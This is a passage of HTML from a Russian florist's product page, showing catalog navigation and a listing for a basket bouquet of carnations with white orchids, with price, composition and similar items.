					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/miks/" class="   el prevented">
							Микс						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/oranzhevye/" class="   el prevented">
							Оранжевые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/persikovye/" class="   el prevented">
							Персиковые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/rozovye/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/sirenevye/" class="   el prevented">
							Сиреневые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorobke/" class="   el prevented">
							Розы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/rozyvkorzine/" class="   el prevented">
							Корзины роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/ekvadorskierozy/" class="   el prevented">
							Эквадорские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/keniyskierozy/" class="   el prevented">
							Кенийские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/franczuzskierozy/" class="   el prevented">
							Французские розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/buketyizkustovykhroz/" class="   el prevented">
							Кустовые розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/pionovidnyerozy/" class="   el prevented">
							Пионовидные розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/9roz/" class="   el prevented">
							Букеты из 9 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/12roz/" class="   el prevented">
							Букеты из 15 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/19roz/" class="   el prevented">
							Букеты из 19 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/25roz/" class="   el prevented">
							Букеты из 25 роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/51roza/" class="   el prevented">
							Букеты из 51 розы						</a>
					</div>
				
							
														<div id="mt_p_155" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/101roza/" >Букеты из 101 розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/belye-rozy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/v-forme-serdca/" class="   el prevented">
							В форме сердца						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/krasnye-rozy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/101roza/rozovye-rozy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/151roza/" class="   el prevented">
							Букеты из 151 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/201roza/" class="   el prevented">
							Букеты из 201 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/301roza/" class="   el prevented">
							Букеты из 301 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/501roza/" class="   el prevented">
							Букеты из 501 розы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/rozes/1001roza/" class="   el prevented">
							Букеты из 1001 розы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_165" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/buketnevesty/">Букеты невесты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-belyh-roz/" class="   el prevented">
							Из белых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/buketnevesty/iz-gipsofily/" class="   el prevented">
							Из гипсофилы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_168" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/podarki/">Подарки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/aromatydlyadoma/" class="   el prevented">
							Ароматы для дома						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/vazy/" class="   el prevented">
							Вазы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/konfety/" class="   el prevented">
							Конфеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/otkrytki/" class="   el prevented">
							Открытки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/podarochnye-pakety/" class="   el prevented">
							Подарочные пакеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/svechi-i-podsvechniki/" class="   el prevented">
							Свечи и подсвечники						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/toppery/" class="   el prevented">
							Топперы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/podarki/shary/" class="   el prevented">
							Шары						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_177" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/kompozitsii/">Композиции цветов</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorobke/" class="   el prevented">
							Цветы в коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/tsvetyvkorzine/" class="   el prevented">
							Цветы в корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/kompozitsii/interernyebukety/" class="   el prevented">
							Интерьерные букеты						</a>
					</div>
				
							
								</div></div>											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/interernyekompozitsii/" class="  el prevented">Сухоцветы</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/personal/" class="  individual_menu_item el prevented">Индивидуальный заказ</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/cvety-na-pokhorony/" class="  el prevented">Цветы для похорон</a>
				</div>
							
				
		
	</div>
                                        <div class="mobile_list">
                        <a href="/delivery/" class="el upper prevented">Доставка</a>
                        <a href="/oplata/" class="el upper prevented">Оплата</a>
                        <a href="/instruktsiya_svezhesti/" class="el upper prevented">Инструкция свежести</a>
                                                <a href="/contacts/" class="el upper prevented">Контакты</a>
                        <a href="/reviews/" class="el upper prevented">Отзывы</a>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div id="b_search_wrap" class="b">
        <div class="bg close_search"></div>
        
		<div id="b_search" class="b">
 	<div id="d_search" class="d">
		<div id="search_wrap">
			
			<button style = "border:unset;" type = "submit" form = "top_search" class="icon"></button>
			<form id = "top_search" name = "top_search" style = "width:100%;" action="/search/">
				<input id="search" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск"></form>
			<div class="close close_search">✕</div> 
		</div>
	</div>
</div>
<div id="b_search_res" class="b">
	
</div>

            </div>
    <div id="content1" >
        <div id="cart_sidebar" class="sidebar">
            <div class="hover"></div>
            <div class="content">
                <div class="back" onclick="$('#cart_sidebar').removeClass('open')">Назад</div>
                <div class="basket_sidbar_wrapper">
                    <div class="empty_cart">
                        <div class="h3 tac">Корзина пуста</div>
                    </div>
                </div>
            </div>
        </div>
                            <div id="b_crumbs" class="b" ><div id="d_crumbs"   class="d crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/" itemprop="item" typeof="WebPage" title="Главная" class="prevented"><span itemprop="name">Главная</span><meta itemprop="position" content="0"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/" itemprop="item" typeof="WebPage" title="Каталог" class="prevented"><span itemprop="name">Каталог</span><meta itemprop="position" content="1"></a> 
					</span><span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="crumb">
						<a href="/catalog/buketnedeli/" itemprop="item" typeof="WebPage" title="Акции" class="prevented"><span itemprop="name">Акции</span><meta itemprop="position" content="2"></a> 
					</span><span   class="crumb">
						 <span   class="last upper">Букет из гвоздик с белыми орхидеями в корзине</span>
					</span></div></div>        






			<style>
		.mp-slide-btn-item.bouquet__gift--block {color: #222 !important;
    background: white !important;font-size: 12px !important;}
	.mp-slide-flex {margin-bottom: 0 !important;}
	.main-page-slide {padding: 20px 23px !important;}
	@media(max-width:760px) {
		.main-page-slide {min-height: auto  !important}
		div#main-page-slider.owl-carousel .owl-item img {width: 100% !important;}
			.main-page-slide {height:300px;}
.mp-slide-btn-item.bouquet__gift--block {font-size: 9px !important;}
	}
	@media (max-width: 440px) {
		.main-page-slide {padding: 2px 15px !important;}
	}

@media (max-width: 768px) {
    .main-page-slide img {
				height: 100% !important;
    }
.mp-slide-offer {
    min-height: 0;
}
			.mp-slide-offer {display:none}
			.mp-slide-flex {margin-bottom:15px !important}
div#main-page-slider.owl-carousel .owl-item img {
        width: auto !important;
    }




			.mp-slide-btn-item.bouquet__gift--block {
padding: 5px 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-align: center;
    justify-content: center;
}




}


	</style>
		<div id="b_item" class="b pb" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="Букет из гвоздик с белыми орхидеями в корзине">
    <meta itemprop="description" content="Букет из гвоздик с белыми орхидеями в корзине - заказать по цене 25900 &nbsp;₽ Гарантия свежести, доставка по Москве."  >
    <link  itemprop="image" href="">
    <div id="d_item" class="d">
        
        <div class="element_favorite_block only_mobile"><div class = "favorite_block favorite_block_579" data-element="579">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="579">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="579">
		<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


</div>

        
                <div id="item" data-id="579" class="item_wrap">

            <div class="images db-pad-pro no_ph-mob dn" >
                <div class="image_wrapper_block">
                                            <div class="mobile_product_size_block only_mobile">
                            <div class="product_size_block">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">60 см</span>
                                        </div>
                                                                                                                <div class="product_size_item product_size_item_last">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    

                    <div class="owl-carousel item_images_mobile center_dots">

                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/2c2/520_520_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg" data-img-mobile="/upload/resize_cache/iblock/2c2/520_520_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/2c2/520_520_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg');"></div>
                            </div>
                                                    <div class="owl-item2">
                                <div data-img="/upload/resize_cache/iblock/b22/520_520_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg" data-img-mobile="/upload/resize_cache/iblock/b22/520_520_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg" class="img" style="background-image: url('/upload/resize_cache/iblock/b22/520_520_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg');"></div>
                            </div>
                                                                    </div>
                </div>
            </div>
            <div>
                <div class="image_wrap dn-pad-pro">
                    <div class="imgs">
                                                    <div data-index="0" data-img="/upload/resize_cache/iblock/2c2/96_96_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg" data-img-mobile="/upload/resize_cache/iblock/2c2/96_96_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/2c2/96_96_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg');"></div>
                                                    <div data-index="1" data-img="/upload/resize_cache/iblock/b22/96_96_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg" data-img-mobile="/upload/resize_cache/iblock/b22/96_96_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg" class="img desktop_preview_img" style="background-image: url('/upload/resize_cache/iblock/b22/96_96_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg');"></div>
                                                
                    </div>
                    <div class="main_images_scroller_wrap">
                        <div class="main_images_scroller">
                            <div class="main_images">
                                                                    <div data-img1="/upload/resize_cache/iblock/2c2/520_520_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden active desktop_img_0">
                                        <img src="/upload/resize_cache/iblock/2c2/520_520_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg" data-src="/upload/resize_cache/iblock/2c2/520_520_1/7hrmtwcrvflj722z2drbroxjznnx7s0u.jpeg" alt="Букет из гвоздик с белыми орхидеями в корзине с доставкой в Москве" title="Букет из гвоздик с белыми орхидеями в корзине по лучшей цене в Москве"></div>
                                                                    <div data-img1="/upload/resize_cache/iblock/b22/520_520_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg" data-img-mobile1="" class="img_wrap img_wrap_hidden  desktop_img_1">
                                        <img src="/upload/resize_cache/iblock/b22/520_520_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg" data-src="/upload/resize_cache/iblock/b22/520_520_1/fky1znk4ggvylw8aryq7cjcb94x0xxtm.jpeg" alt="Букет из гвоздик с белыми орхидеями в корзине с доставкой в Москве" title="Букет из гвоздик с белыми орхидеями в корзине по лучшей цене в Москве"></div>
                                                                                            </div>
                        </div>
                        
                        <div class="badge_favorite_detail only_desktop">
                            <div class = "favorite_block favorite_block_579" data-element="579">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="579">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="579">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


                        </div>

                        


                                                    <div class="product_size_block only_desktop">
                                <div class="product_size_block_wr">
                                                                            <div class="product_size_item">
                                            <span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val">60 см</span>
                                        </div>
                                                                                                                <div class="product_size_item">
                                            <span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
                                            <span class="product_size_item_val product_size_item_val_vertical">50 см</span>
                                        </div>
                                    
                                </div>
                            </div>
                                            </div>
                </div>
                            </div>

            <div class="item_info" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <div class="item_info_content">
                    <h1 class="h3 m2_mb upper m_mb-mob prod_detail_title">Букет из гвоздик с белыми орхидеями в корзине</h1>

                    
                    <div class="text_verysmall_mob  m2_mb2" style="font-style:normal;margin-bottom: 10px">
                        Бесплатная доставка от 2 часов по Москве
                                            </div>
                    <div class="text_verysmall_mob  m2_mb2">Артикул 579</div><meta itemprop="price" content="25900"><meta itemprop="priceCurrency" content="RUB">
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="h3 price m2_mb prod_detail_price">
                        <s class="old_price">53 850&nbsp;₽</s>                        <span style="font-size:22px; color:black">Цена:</span> 25900&nbsp;₽
                        
                    </div>

                    <div class="item_price m2_mb">
                        <div data-min="1" class="counter">
                            <button class="minus_detail"></button>
                            <input value="1" class = "input_detail item_count_579" id="item_count_579" data-min="1">
                            <button class="plus_detail"></button>
                        </div>
                        <div class="buttons">
                            <button onclick="add2b(579, 'item_count_579')" class="btn fill ecom-element-add" data-id="579" data-name="Букет из гвоздик с белыми орхидеями в корзине" data-category="Акции" data-price="25900.00">В корзину</button>
                                                    </div>
                    </div>

                                            <div class="text_block m2_mb">
                            <div class="title">
                                <div class="h4 txt p2_mb">Описание</div>
                            </div>
                            <div class="text no_mob_br">
                                Невероятно-стильная композиция с  белой, королевской орхидеей, выполненная в авторской технике! Скидка 20% на первый заказ через приложение. Фото собранного букета по готовности.                            </div>
                        </div>
                                                                <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Состав</div>
                            <div class="details text no_mob_br ">
                                Роза-20 шт<br>
 Орхидея цимбидиум- 13 шт<br>
 Эустома-10 шт<br>
 Гвоздика-10 шт<br>
 Маттиола - 10 шт<br>
 Зелень<br>
 <br>
                            </div>
                        </div>
                                        <div class="row postcard_block m2_mb">
                        <div class="col-xs-4 col-sm-4 col-sm-offset-0 col-md-3">
                            <img  class="img-responsive " src="/upload/images/postcard.jpeg" alt="Открытка">
                        </div>
                        <div class="col-xs-8 col-sm-8 col-md-9">
                            <div class="card-text">
                                <div class="h4 txt postcard_block_title">Бесплатная фирменная записка к букету</div>
                                <div class="hidden-xs">
                                    <p class="postcard_block_text">Небольшая открытка, в которой наши Менедежеры напишут все самые важные слова, которые Вы хотите передать  получателю ! </p>
                                                                    </div>
                            </div>
                        </div>
                    </div>




                    
                        <div class="text_block m2_mb">
                            <div class="h4 txt p2_mb">Представлен в категориях</div>
                            <div class="details text no_mob_br ">
                                                                        <a href="/catalog/buketnedeli/">Акции</a>,                                                                             <a href="/catalog/kompozitsii/">Композиции цветов</a>,                                                                             <a href="/catalog/kompozitsii/tsvetyvkorzine/">Цветы в корзине</a>,                                                                             <a href="/catalog/czvety/orkhidei/">Орхидеи</a>,                                                                             <a href="/catalog/czvety/">Цветы</a>,                                                                             <a href="/catalog/bukety/lux/">LUX букеты</a>,                                                                             <a href="/catalog/rozes/">Розы</a>,                                                                             <a href="/catalog/czvety/gvozdiki/">Гвоздики</a>,                                                                             <a href="/catalog/czvety/mattiola/">Маттиола</a>,                                                                             <a href="/catalog/czvety/eustoma/">Эустомы</a>,                                                                             <a href="/catalog/rozes/rozyvkorzine/">Корзины роз</a>,                                                                             <a href="/catalog/czvety/gvozdiki/belye-gvozdiki/">Белые</a>                                                                    
                            </div>
                        </div>
                    

                    
                </div>

            </div>



        </div>
        
        <div class="sliders-all2">

                        <style>
.similar_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .similar_slider_block {
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}
</style>
<div>
	<div class = "similar_slider_block">
		<div class="h3 m2_pb h4-mob">Похожие товары</div>

<div id="similar_block" class="owl-carousel item_slider with_nav_slider owl-loaded owl-drag">
	
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
				<div class="img_carousel_wrap img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/22d/351_351_1/88b6z2qaaewsqxju02qc9m73fl0991d4.jpeg);" onclick = "window.location.href='/catalog/czvety/miks_iz_rozovykh_gortenzii_i_belykh_eust/'">
					<img  style = "min-height: 165px;" src="/upload/resize_cache/iblock/22d/351_351_1/88b6z2qaaewsqxju02qc9m73fl0991d4.jpeg" alt="Микс из розовых гортензии и белых эустом" data-src="/upload/resize_cache/iblock/22d/351_351_1/88b6z2qaaewsqxju02qc9m73fl0991d4.jpeg" data-src-mobile="/upload/resize_cache/iblock/22d/351_351_1/88b6z2qaaewsqxju02qc9m73fl0991d4.jpeg" title="Микс из розовых гортензии и белых эустом">
				</div> 
				
				
				<a href="/catalog/czvety/miks_iz_rozovykh_gortenzii_i_belykh_eust/" class="img_wrap prevented only_desktop">
					<img src="/upload/resize_cache/iblock/22d/351_351_1/88b6z2qaaewsqxju02qc9m73fl0991d4.jpeg" alt="Микс из розовых гортензии и белых эустом" data-src="/upload/resize_cache/iblock/22d/351_351_1/88b6z2qaaewsqxju02qc9m73fl0991d4.jpeg" data-src-mobile="/upload/resize_cache/iblock/22d/351_351_1/88b6z2qaaewsqxju02qc9m73fl0991d4.jpeg" title="Микс из розовых гортензии и белых эустом">
					<div class="hover"><img class = "mobile_img_list mobile_img_list_1435" src="/upload/resize_cache/iblock/f45/351_351_1/z0u7fnih04uqxbr0c45emfacc8cha3y7.jpeg" data-id="1435" alt="Микс из розовых гортензии и белых эустом" data-src="/upload/resize_cache/iblock/f45/351_351_1/z0u7fnih04uqxbr0c45emfacc8cha3y7.jpeg" data-src-mobile="/upload/resize_cache/iblock/f45/351_351_1/z0u7fnih04uqxbr0c45emfacc8cha3y7.jpeg" title="Микс из розовых гортензии и белых эустом"></div>
				</a>
				
				
												
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1435" data-element="1435">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1435">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1435">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>
				<div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item">7 320&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">8 840&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-18%</div>                    
					</div>
					<div class="title"><a href="/catalog/czvety/miks_iz_rozovykh_gortenzii_i_belykh_eust/" class="prevented">Микс из розовых гортензии и белых эустом</a></div>
					<div class="text tac text_verysmall_mob">Артикул 1435</div>
									</div>
				<div class="add_cont">
					<div data-min="1" class="counter">
						<button class="minus"></button>
						<div class="counter_input"><input class = "item_count_1435" value="1" id="item_count_1435"></div>
						<button class="plus"></button>
					</div>
					<div class="btns">
						<button onclick="add2b(1435, 'item_count_1435')" class="btn fill ecom-listing-add" data-id="1435" data-name="Микс из розовых гортензии и белых эустом" data-category="" data-price="7320.00">В корзину</button>
						                    </div>
				</div>
			</div>
		</div>


		
		<div class="item_slide">
			<div class="item">
				<div class="bg"></div>
			
				  
